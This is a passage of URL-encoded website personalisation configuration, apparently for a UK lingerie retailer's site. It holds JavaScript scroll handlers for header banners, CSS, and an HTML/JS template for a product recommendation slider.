20%20%20%20%20if%20(scrollY%20%3C=%20100%20&&%20allHaveClass)%20%7B%0A%20%20%20%20%20%20%20%20strips.forEach(strip%20=%3E%20strip.classList.remove(dyAnimationClass));%0A%20%20%20%20%20%20%20%20if%20(promoStrips.some(strip%20=%3E%20strip%20!==%20null))%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20validStrips%20=%20promoStrips.filter(strip%20=%3E%20strip%20!==%20null);%0A%0A%20%20%20%20%20%20%20%20%20%20validStrips.forEach(strip%20=%3E%20strip.classList.remove(dyAnimationClass));%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%20else%20if%20(scrollY%20%3E=%20300%20&&%20noneHaveClass)%20%7B%0A%20%20%20%20%20%20%20%20strips.forEach(strip%20=%3E%20strip.classList.add(dyAnimationClass));%0A%20%20%20%20%20%20%20%20if%20(promoStrips.some(strip%20=%3E%20strip%20!==%20null))%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20validStrips%20=%20promoStrips.filter(strip%20=%3E%20strip%20!==%20null);%0A%0A%20%20%20%20%20%20%20%20%20%20validStrips.forEach(strip%20=%3E%20strip.classList.add(dyAnimationClass));%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D%20else%20%7B%0A%20%20%20%20console.log('strips%20not%20available');%0A%20%20%20%20console.log(paymentStrip);%0A%20%20%20%20console.log(emailStrip);%0A%20%20%20%20%0A%20%20%20%20//%20wait%20for%205%20second%20and%20check%20again%0A%20%20%20%20if(attemptCounter%20%3C=%203)%7B%0A%20%20%20%20%20%20setTimeout(checkStrips,%202500);%0A%20%20%20%20%7D%0A%20%20%7D%0A%7D%0A%0ADYO.waitForElement('.ds-header.hide-on-scroll.sticky.white',%20function()%20%7BcheckStrips();%7D,%201,%20100,%2010)%0A","Reduced%20static%20nav","//variables%0A%0Afunction%20checkStrips()%20%7B%0A%20%20%20%20const%20headerElement%20=%20document.querySelector('.ds-header.hide-on-scroll.sticky.white');%0A%20%20%20%20const%20filterElement%20=%20document.querySelector('.search-results__header.grid-header');%0A%20%20%20%20const%20paymentStrip%20=%20document.getElementById('payment-strip-banner');%0A%20%20%20%20const%20emailStrip%20=%20document.getElementById('email-strip-banner');%0A%20%20%20%20const%20promoStrip%20=%20document.getElementById('promo-strip-banner');%0A%20%20%20%20const%20countdownStrip%20=%20document.getElementById('countdown');%0A%20%20%20%20const%20pageType%20=%20dataLayer%5B0%5D.page.pageType;%0A%20%20%20%20const%20windowWidth%20=%20window.innerWidth;%0A%20%20%20%20%0A%20%20%20%20let%20attemptCounter%20=%200;%0A%0A%20%20%20%20%0A%20%20attemptCounter++;%0A%20%20if%20(emailStrip%20&&%20paymentStrip)%20%7B%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20//%20add%20scroll%20listener%0A%20%20%20%20window.addEventListener('scroll',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20let%20scrollY%20=%20window.scrollY;%0A%20%20%20%20%20%20const%20dyAnimationClass%20=%20'dy-animation';%0A%0A%20%20%20%20%20%20const%20strips%20=%20%5BpaymentStrip,%20emailStrip%5D;%0A%20%20%20%20%20%20const%20promoStrips%20=%20%5BpromoStrip,%20countdownStrip%5D;%0A%20%20%20%20%20%20const%20allHaveClass%20=%20strips.every(strip%20=%3E%20strip.classList.contains(dyAnimationClass));%0A%20%20%20%20%20%20const%20noneHaveClass%20=%20strips.every(strip%20=%3E%20!strip.classList.contains(dyAnimationClass));%0A%0A%20%20%20%20%20%20if%20(scrollY%20%3C=%20100%20&&%20allHaveClass)%20%7B%0A%20%20%20%20%20%20%20%20strips.forEach(strip%20=%3E%20strip.classList.remove(dyAnimationClass));%0A%20%20%20%20%20%20%20%20if%20(promoStrips.some(strip%20=%3E%20strip%20!==%20null))%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20validStrips%20=%20promoStrips.filter(strip%20=%3E%20strip%20!==%20null);%0A%0A%20%20%20%20%20%20%20%20%20%20validStrips.forEach(strip%20=%3E%20strip.classList.remove(dyAnimationClass));%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%20else%20if%20(scrollY%20%3E=%20300%20&&%20noneHaveClass)%20%7B%0A%20%20%20%20%20%20%20%20strips.forEach(strip%20=%3E%20strip.classList.add(dyAnimationClass));%0A%20%20%20%20%20%20%20%20if%20(promoStrips.some(strip%20=%3E%20strip%20!==%20null))%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20validStrips%20=%20promoStrips.filter(strip%20=%3E%20strip%20!==%20null);%0A%0A%20%20%20%20%20%20%20%20%20%20validStrips.forEach(strip%20=%3E%20strip.classList.add(dyAnimationClass));%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20if(filterElement)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20filterElement.style.top%20=%20%22113.4px%22;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20headerElement.style.transform%20=%20'initial';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D%20else%20%7B%0A%20%20%20%20console.log('strips%20not%20available');%0A%20%20%20%20console.log(paymentStrip);%0A%20%20%20%20console.log(emailStrip);%0A%20%20%20%20%0A%20%20%20%20//%20wait%20for%205%20second%20and%20check%20again%0A%20%20%20%20if(attemptCounter%20%3C=%203)%7B%0A%20%20%20%20%20%20setTimeout(checkStrips,%202500);%0A%20%20%20%20%7D%0A%20%20%7D%0A%7D%0A%0ADYO.waitForElement('.ds-header.hide-on-scroll.sticky.white',%20function()%20%7BcheckStrips();%7D,%201,%20100,%2010)%0A","Only%20top%20nav",".ds-search-results%20.filter-bar%20ul%20%7B%0A%20%20%20%20padding:%2016px%200%2026px%2016px%20!important;%0A%20%20%7D%0A%20%20.stayTop%20%7Btop:%200px%20!important%7D%0A%0A.dy-transition-animation%20%7B%0A%20%20transition:%20all%20250ms%20cubic-bezier(0.4,%200,%200.2,%201)%20!important;%0A%7D%0A%0A.dy-animation%20%7B%0A%20%20height:%200%20!important;%0A%20%20padding:%200%20!important;%0A%20%20opacity:%200%20!important;%0A%7D%0A%0A.ds-header__search.ds-hidden-md.ds-hidden-lg.search.form-group%20%7B%0A%20%20padding-bottom:%208px;%0A%7D%0A%0A.ds-search-results%20.grid-header:not(.no-shadow)%5Bstyle%5D%20%7B%0A%20%20%20%20padding:%208px;%0A%7D","//variables%0A%0Afunction%20checkStrips()%20%7B%0A%20%20%20%20const%20headerElement%20=%20document.querySelector('.ds-header.hide-on-scroll.sticky.white');%0A%20%20%20%20const%20filterElement%20=%20document.querySelector('.search-results__header.grid-header');%0A%20%20%20%20const%20pageType%20=%20dataLayer%5B0%5D.page.pageType;%0A%20%20%20%20const%20windowWidth%20=%20window.innerWidth;%0A%20%20%20%20%0A%20%20%20%20let%20attemptCounter%20=%200;%0A%0A%20%20%20%20%0A%20%20attemptCounter++;%0A%20%20if%20(headerElement)%20%7B%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20//%20add%20scroll%20listener%0A%20%20%20%20window.addEventListener('scroll',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20let%20scrollY%20=%20window.scrollY;%0A%20%20%20%20%20%20const%20dyAnimationClass%20=%20'dy-animation';%0A%20%20%20%20%20%20console.log(scrollY);%0A%0A%20%20%20%20%20%20if%20(scrollY%20%3C=%20170)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if(filterElement%20&&%20filterElement.classList.contains('stayTop'))%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20filterElement.classList.remove('stayTop');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20//%20headerElement.style.visibility%20=%20'visible';%0A%20%20%20%20%20%20%20%20headerElement.style.opacity%20=%20'1';%0A%20%20%20%20%20%20%7D%20%0A%20%20%20%20%20%20if%20(scrollY%20%3E=%20300)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if(filterElement)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20filterElement.classList.add('stayTop');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20headerElement.style.opacity%20=%20'0';%0A%20%20%20%20%20%20%20%20//%20headerElement.style.visibility%20=%20'collapse';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D%0A%20%20%20%20%0A%20%20%20%20//%20wait%20for%205%20second%20and%20check%20again%0A%20%20%20%20if(attemptCounter%20%3C=%203)%7B%0A%20%20%20%20%20%20setTimeout(checkStrips,%202500);%0A%20%20%20%20%7D%0A%7D%0A%0ADYO.waitForElement('.ds-header.hide-on-scroll.sticky.white',%20function()%20%7BcheckStrips();%7D,%201,%20100,%2010)%0A","Email Confirmation Page Recs","div#maincontent > div.container-fluid.editorial.editorial-width > div:nth-child(4)","www.annsummers.com/page/email_signup_complete.html?result=success","Sign%20Up%20Confirm%20Page","Empathic%20Personalisation%20Recs","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%20product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%204rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.l